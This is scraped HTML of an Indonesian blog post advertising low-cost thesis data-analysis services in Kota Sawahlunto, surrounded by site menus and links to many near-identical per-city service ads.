https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-238x178.png 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="rumah malang dijual, rumah malang murah, rumah malang olx, rumah malang jawa timur, rumah malang jual, rumah malang 2018 rumah malang kota dijual, rumah malang, rumah malang kota, rumah bekas malang" title="Jual  Dekat Keramaian di Malang Kota"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jual-dekat-keramaian-di-malang-kota-2/" rel="bookmark" title="Jual  Dekat Keramaian di Malang Kota">Jual  Dekat Keramaian di Malang Kota</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jual-dekat-keramaian-di-sukarno-hatta-2/" rel="bookmark" title="Jual  Dekat Keramaian di Sukarno Hatta"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-180x135.png" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-180x135.png 180w, https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-80x60.png 80w, https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-100x75.png 100w, https://www.yukborong.com/wp-content/uploads/2018/04/gifari-1-238x178.png 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="rumah malang dijual, rumah malang murah, rumah malang olx, rumah malang jawa timur, rumah malang jual, rumah malang 2018 rumah malang kota dijual, rumah malang, rumah malang kota, rumah bekas malang" title="Jual  Dekat Keramaian di Sukarno Hatta"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jual-dekat-keramaian-di-sukarno-hatta-2/" rel="bookmark" title="Jual  Dekat Keramaian di Sukarno Hatta">Jual  Dekat Keramaian di Sukarno Hatta</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6971d26873d15" data-td_block_id="td_uid_12_6971d26873d15"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6971d26873d15" data-td_block_id="td_uid_12_6971d26873d15"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-158"><a href="https://www.yukborong.com/category/berita/">Berita</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_td_uid_13_6971d2687ef14=new tdBlock();block_td_uid_13_6971d2687ef14.id="td_uid_13_6971d2687ef14";block_td_uid_13_6971d2687ef14.atts='{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_13_6971d2687ef14_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_6971d2687ef14_rand","tdc_css_class_style":"td_uid_13_6971d2687ef14_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_13_6971d2687ef14.td_column_number="3";block_td_uid_13_6971d2687ef14.block_type="td_block_mega_menu";block_td_uid_13_6971d2687ef14.post_count="5";block_td_uid_13_6971d2687ef14.found_posts="727";block_td_uid_13_6971d2687ef14.header_color="";block_td_uid_13_6971d2687ef14.ajax_pagination_infinite_stop="";block_td_uid_13_6971d2687ef14.max_num_pages="146";tdBlocksArray.push(block_td_uid_13_6971d2687ef14)</script><div class="td_block_wrap td_block_mega_menu td_uid_13_6971d2687ef14_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_6971d2687ef14" ><div id=td_uid_13_6971d2687ef14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/pengalaman-menjadi-reviewer-di-tryandreview-com/" rel="bookmark" title="Pengalaman menjadi reviewer di tryandreview.com"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2022/04/try-180x135.png" data-srcset="https://www.yukborong.com/wp-content/uploads/2022/04/try-180x135.png 180w, https://www.yukborong.com/wp-content/uploads/2022/04/try-80x60.png 80w, https://www.yukborong.com/wp-content/uploads/2022/04/try-100x75.png 100w, https://www.yukborong.com/wp-content/uploads/2022/04/try-238x178.png 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pengalaman menjadi reviewer di tryandreview.com"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/pengalaman-menjadi-reviewer-di-tryandreview-com/" rel="bookmark" title="Pengalaman menjadi reviewer di tryandreview.com">Pengalaman menjadi reviewer di tryandreview.com</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-buat-website-murah-berkualitas-di-kota-balikpapan/" rel="bookmark" title="Jasa Buat Website Murah Berkualitas di Kota Balikpapan"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jasa Buat Website Murah Berkualitas di Kota Balikpapan"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-buat-website-murah-berkualitas-di-kota-balikpapan/" rel="bookmark" title="Jasa Buat Website Murah Berkualitas di Kota Balikpapan">Jasa Buat Website Murah Berkualitas di Kota Balikpapan</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-jasa-edit-foto-murah-berkualitas-di-karang-tinggi-8/" rel="bookmark" title="Jasa Video Drone Murah Berkualitas di Karang Tinggi"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jasa Video Drone Murah Berkualitas di Karang Tinggi"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-jasa-edit-foto-murah-berkualitas-di-karang-tinggi-8/" rel="bookmark" title="Jasa Video Drone Murah Berkualitas di Karang Tinggi">Jasa Video Drone Murah Berkualitas di Karang Tinggi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-olah-data-thesis-kabupaten-karawang/" rel="bookmark" title="Jasa olah data thesis Murah Bergaransi di Kabupaten Karawang Dan Seluruh Indonesia"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882-180x135.png" data-srcset="https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882-180x135.png 180w, https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882-80x60.png 80w, https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882-100x75.png 100w, https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882-238x178.png 238w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Jasa olah data thesis Murah Bergaransi di Kabupaten Karawang Dan Seluruh Indonesia"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-olah-data-thesis-kabupaten-karawang/" rel="bookmark" title="Jasa olah data thesis Murah Bergaransi di Kabupaten Karawang Dan Seluruh Indonesia">Jasa olah data thesis Murah Bergaransi di Kabupaten Karawang Dan Seluruh Indonesia</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/teknik-diet-penurunan-berat-badan-yang-cepat/" rel="bookmark" title="Teknik Diet Penurunan Berat Badan yang Cepat"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/05/sddefault-1-180x135.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/05/sddefault-1-180x135.jpg 180w, https://www.yukborong.com/wp-content/uploads/2018/05/sddefault-1-300x225.jpg 300w, https://www.yukborong.com/wp-content/uploads/2018/05/sddefault-1-560x420.jpg 560w, https://www.yukborong.com/wp-content/uploads/2018/05/sddefault-1-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/05/sddefault-1-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/05/sddefault-1-238x178.jpg 238w, https://www.yukborong.com/wp-content/uploads/2018/05/sddefault-1.jpg 640w" data-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Teknik Diet Penurunan Berat Badan yang Cepat"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/teknik-diet-penurunan-berat-badan-yang-cepat/" rel="bookmark" title="Teknik Diet Penurunan Berat Badan yang Cepat">Teknik Diet Penurunan Berat Badan yang Cepat</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_6971d2687ef14" data-td_block_id="td_uid_13_6971d2687ef14"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_6971d2687ef14" data-td_block_id="td_uid_13_6971d2687ef14"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.yukborong.com/"><div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-60125" class="post-60125 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa tag-analisis-data tag-analisis-data-disertasi tag-analisis-data-tesis tag-analisis-data-thesis tag-olah-data tag-olah-data-disertasi tag-olah-data-kualitatif tag-olah-data-kuantitatif tag-olah-data-skripsi tag-olah-data-spss tag-olah-data-tesis tag-olah-data-thesis" itemscope itemtype="https://schema.org/Article"><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.yukborong.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Jasa" class="entry-crumb" href="https://www.yukborong.com/category/jasa/">Jasa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jasa analisis data skripsi Murah Bergaransi di Kota Sawahlunto Dan Seluruh Indonesia</span></div><ul class="td-category"><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://www.yukborong.com/category/jasa/">Jasa</a></li></ul><header><h1 class="entry-title">Jasa analisis data skripsi Murah Bergaransi di Kota Sawahlunto Dan Seluruh Indonesia</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.yukborong.com/author/komisaris/">Komisaris</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-18T17:52:24+00:00" >March 18, 2022</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-60125">134</span></div><div class="td-post-comments"><a href="https://www.yukborong.com/jasa-analisis-data-skripsi-kota-sawahlunto/#respond"><i class="td-icon-comments"></i>0</a></div></div></header></div><div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">SHARE</span><div class="td-default-sharing ">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.yukborong.com%2Fjasa-analisis-data-skripsi-kota-sawahlunto%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Jasa+analisis+data+skripsi+Murah+Bergaransi+di+Kota+Sawahlunto+Dan+Seluruh+Indonesia&url=https%3A%2F%2Fwww.yukborong.com%2Fjasa-analisis-data-skripsi-kota-sawahlunto%2F&via=YukBorong.Com"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.yukborong.com/jasa-analisis-data-skripsi-kota-sawahlunto/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.yukborong.com/jasa-analisis-data-skripsi-kota-sawahlunto/&amp;media=https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882.png" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Jasa+analisis+data+skripsi+Murah+Bergaransi+di+Kota+Sawahlunto+Dan+Seluruh+Indonesia%20-%20https%3A%2F%2Fwww.yukborong.com%2Fjasa-analisis-data-skripsi-kota-sawahlunto%2F" ><div class="td-sp td-sp-whatsapp"></div></a><div class="clearfix"></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882.png" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="640" height="470" class="entry-thumb td-modal-image" data-src="https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882-640x470.png" data-srcset="https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882-640x470.png 640w, https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882-300x221.png 300w, https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882-768x564.png 768w, https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882-1024x753.png 1024w, https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882-571x420.png 571w, https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882-80x60.png 80w, https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882-681x501.png 681w, https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882.png 1200w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="browser-3614768_1280-1200x882"/></a></div><p style="text-align: justify;">Hai, disini kami ingin berbagi tempat agan dan aganwati dapat menemukan jasa analisis data skripsi dengan harga Hemat di Kota Sawahlunto. Tempat ini menawarkan jasa analisis data skripsi dengan berbagai kualitas. Kami sudah banyak melayani berbagai pelanggan di banyak kota termasuk Kota Sawahlunto. Jika tertarik dengan jasa analisis data skripsi Murah Bergaransi di Kota Sawahlunto Silahkan hubungi kami di 085156467062 (HP/WA/SMS)</p></div><footer><div class="td-post-source-tags td-pb-padding-side"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.yukborong.com/tag/analisis-data/">analisis data</a></li><li><a href="https://www.yukborong.com/tag/analisis-data-disertasi/">analisis data disertasi</a></li><li><a href="https://www.yukborong.com/tag/analisis-data-tesis/">analisis data tesis</a></li><li><a href="https://www.yukborong.com/tag/analisis-data-thesis/">analisis data thesis</a></li><li><a href="https://www.yukborong.com/tag/olah-data/">olah data</a></li><li><a href="https://www.yukborong.com/tag/olah-data-disertasi/">olah data disertasi</a></li><li><a href="https://www.yukborong.com/tag/olah-data-kualitatif/">olah data kualitatif</a></li><li><a href="https://www.yukborong.com/tag/olah-data-kuantitatif/">olah data kuantitatif</a></li><li><a href="https://www.yukborong.com/tag/olah-data-skripsi/">olah data skripsi</a></li><li><a href="https://www.yukborong.com/tag/olah-data-spss/">olah data spss</a></li><li><a href="https://www.yukborong.com/tag/olah-data-tesis/">olah data tesis</a></li><li><a href="https://www.yukborong.com/tag/olah-data-thesis/">olah data thesis</a></li></ul></div><div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">SHARE</span><div class="td-default-sharing td-with-like">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.yukborong.com%2Fjasa-analisis-data-skripsi-kota-sawahlunto%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Jasa+analisis+data+skripsi+Murah+Bergaransi+di+Kota+Sawahlunto+Dan+Seluruh+Indonesia&url=https%3A%2F%2Fwww.yukborong.com%2Fjasa-analisis-data-skripsi-kota-sawahlunto%2F&via=YukBorong.Com"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.yukborong.com/jasa-analisis-data-skripsi-kota-sawahlunto/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.yukborong.com/jasa-analisis-data-skripsi-kota-sawahlunto/&amp;media=https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882.png" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Jasa+analisis+data+skripsi+Murah+Bergaransi+di+Kota+Sawahlunto+Dan+Seluruh+Indonesia%20-%20https%3A%2F%2Fwww.yukborong.com%2Fjasa-analisis-data-skripsi-kota-sawahlunto%2F" ><div class="td-sp td-sp-whatsapp"></div></a><div class="clearfix"></div></div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe data-lazyloaded="1" src="about:blank" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://www.yukborong.com/jasa-analisis-data-skripsi-kota-sawahlunto/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.yukborong.com/jasa-analisis-data-skripsi-kota-sawahlunto/" data-text="Jasa analisis data skripsi Murah Bergaransi di Kota Sawahlunto Dan Seluruh Indonesia" data-via="" data-lang="en">tweet</a> <script type="litespeed/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs)}}(document,"script","twitter-wjs")</script></li></ul></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.yukborong.com/jasa-analisis-data-skripsi-kota-payakumbuh/">Jasa analisis data skripsi Murah Bergaransi di Kota Payakumbuh Dan Seluruh Indonesia</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.yukborong.com/jasa-analisis-data-skripsi-kota-solok/">Jasa analisis data skripsi Murah Bergaransi di Kota Solok Dan Seluruh Indonesia</a></div></div></div><div class="author-box-wrap"><a href="https://www.yukborong.com/author/komisaris/"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/eeb66f007df6c81919f9b46874de0805?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/eeb66f007df6c81919f9b46874de0805?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.yukborong.com/author/komisaris/">Komisaris</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Komisaris"></span><meta itemprop="datePublished" content="2022-03-18T17:52:24+00:00"><meta itemprop="dateModified" content="2022-03-18T17:52:24+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.yukborong.com/jasa-analisis-data-skripsi-kota-sawahlunto/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.yukborong.com/wp-content/uploads/2018/04/yukborong2-300x300.png"></span><meta itemprop="name" content="YukBorong.Com"></span><meta itemprop="headline " content="Jasa analisis data skripsi Murah Bergaransi di Kota Sawahlunto Dan Seluruh Indonesia"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.yukborong.com/wp-content/uploads/2022/03/browser-3614768_1280-1200x882.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="882"></span></footer></article>  <script type="litespeed/javascript">var block_td_uid_15_6971d268882e1=new tdBlock();block_td_uid_15_6971d268882e1.id="td_uid_15_6971d268882e1";block_td_uid_15_6971d268882e1.atts='{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_15_6971d268882e1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_6971d268882e1_rand","tdc_css_class_style":"td_uid_15_6971d268882e1_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":60125,"live_filter_cur_post_author":"9","block_template_id":""}';block_td_uid_15_6971d268882e1.td_column_number="3";block_td_uid_15_6971d268882e1.block_type="td_block_related_posts";block_td_uid_15_6971d268882e1.post_count="3";block_td_uid_15_6971d268882e1.found_posts="45348";block_td_uid_15_6971d268882e1.header_color="";block_td_uid_15_6971d268882e1.ajax_pagination_infinite_stop="";block_td_uid_15_6971d268882e1.max_num_pages="15116";tdBlocksArray.push(block_td_uid_15_6971d268882e1)</script><div class="td_block_wrap td_block_related_posts td_uid_15_6971d268882e1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_6971d268882e1" ><h4 class="td-related-title"><a id="td_uid_16_6971d268ba640" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_15_6971d268882e1" href="#">RELATED ARTICLES</a><a id="td_uid_17_6971d268ba645" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_15_6971d268882e1" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_15_6971d268882e1 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-nagan-raya/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya"><img data-lazyloaded="1" src="[data-uri]" width="238" height="178" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px" alt="" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya"/></a></div>                <a href="https://www.yukborong.com/category/jasa/desain/" class="td-post-category">Desain</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-membuat-online-shop-murah-berkualitas-di-kabupaten-nagan-raya/" rel="bookmark" title="Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya">Jasa Membuat Online Shop Murah Berkualitas di Kabupaten Nagan Raya</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.yukborong.com/jasa-jasa-pembuatan-content-youtube-murah-berkualitas-di-singaran-pati-11/" rel="bookmark" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati"><img data-lazyloaded="1" src="[data-uri]" width="238" height="178" class="entry-thumb" data-src="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg" data-srcset="https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-238x178.jpg 238w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-80x60.jpg 80w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-100x75.jpg 100w, https://www.yukborong.com/wp-content/uploads/2018/03/foto-ini-dampak-selalu-mengetik-dan-tidak-pernah-menulis-tangan-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px" alt="" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati"/></a></div>                <a href="https://www.yukborong.com/category/jasa/desain/" class="td-post-category">Desain</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.yukborong.com/jasa-jasa-pembuatan-content-youtube-murah-berkualitas-di-singaran-pati-11/" rel="bookmark" title="Jasa Drone Preweding Murah Berkualitas di Singaran Pati">Jasa Drone Preweding Murah Berkualitas di Singaran Pati</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a 